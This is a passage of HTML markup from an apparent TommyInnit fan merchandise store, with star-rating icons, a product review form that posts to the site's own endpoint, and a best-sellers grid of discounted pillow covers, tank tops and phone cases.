     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://tommyinnitmerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="223" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="290">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-pillows-pog-through-the-pain-tommyinnit-pillow-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1856/conversions/20179164_0-43-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Pillows Cover - Pog Through The Pain Tommyinnit Pillow Cover TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-pillows-pog-through-the-pain-tommyinnit-pillow-tp2409" class="capitalize hover:underline leading-3">TommyInnit Pillows Cover - Pog Through The Pain Tommyinnit Pillow Cover TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="274">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-tank-tops-tommyinnit-minecraft-tank-top-tp2409-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1704/conversions/22833003_0-59-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Tank Tops - Tommyinnit Minecraft Tank Top TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-tank-tops-tommyinnit-minecraft-tank-top-tp2409-2" class="capitalize hover:underline leading-3">TommyInnit Tank Tops - Tommyinnit Minecraft Tank Top TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="241">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-phone-case-tp2409-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/806/conversions/23214202_0-7-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Cases - Tommyinnit Phone Case TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-phone-case-tp2409-3" class="capitalize hover:underline leading-3">TommyInnit Cases - Tommyinnit Phone Case TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
